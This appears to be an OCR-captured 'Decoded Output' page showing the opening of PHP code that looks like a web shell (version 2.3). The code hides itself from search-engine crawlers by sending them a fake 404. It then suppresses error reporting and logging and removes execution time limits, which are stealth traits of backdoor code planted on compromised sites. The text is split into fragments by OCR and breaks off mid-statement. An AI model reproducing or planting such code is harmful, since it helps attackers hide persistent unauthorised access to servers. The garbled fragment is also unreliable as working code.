
Decoded Output
download
if
( !
empty
(
$_SERVER
[
'HTTP_USER_AGENT'
]) ) {

$userAgents
 = 
array
(
"Google"
, 
"Slurp"
, 
"MSNBot"
, 
"ia_archiver"
, 
"Yandex"
, 
"Ramble
r"
);

foreach
(
$userAgents
as
$agent
)

if
( strpos(
$_SERVER
[
'HTTP_USER_AGEN
T'
], 
$agent
) !== 
false
 ) {

            header(
'HTTP/1.0 404 Not Foun
d'
);

exit
;

        }

}

@session_start();

@error_reporting(
0
);

@ini_set(
'error_log'
,
NULL
);

@ini_set(
'log_errors'
,
0
);

@ini_set(
'max_execution_time'
,
0
);

@set_time_limit(
0
);

@set_magic_quotes_runtime(
0
);

@define(
'VERSION'
, 
'2.3'
if
( get_magic_quotes_gpc() ) {
